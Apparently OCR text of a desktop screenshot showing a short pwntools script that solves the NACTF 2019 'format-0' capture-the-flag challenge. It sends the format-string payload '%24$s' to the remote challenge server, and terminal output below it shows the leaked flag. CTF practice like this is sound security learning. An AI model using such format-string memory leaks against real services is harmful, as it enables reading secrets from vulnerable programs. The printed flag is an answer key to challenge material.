 应用程序 位置 终端 9月 18 三, 16∶27∶59 1
打开(O) format-0.py 保存(S)
~/CTF/Pwn
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
# context(log_level="debug", arch="i386", os="linux")
# p = process('./format-0')
p = remote('shell.2019.nactf.com', 31782)
# gdb.attach(p, "b *0x080491F6\nc\nsi")
pd = '%24$s'
p.sendline(pd)
p.recvuntil('You typed: ')
p.interactive()
Python 制表符宽度：8 行 14，列 1 插入
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python format-0.py
[+] Opening connection to shell.2019.nactf.com on port 31782: Done
[*] Switching to interactive mode
nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}
[*] Got EOF while reading in interactive
$
>_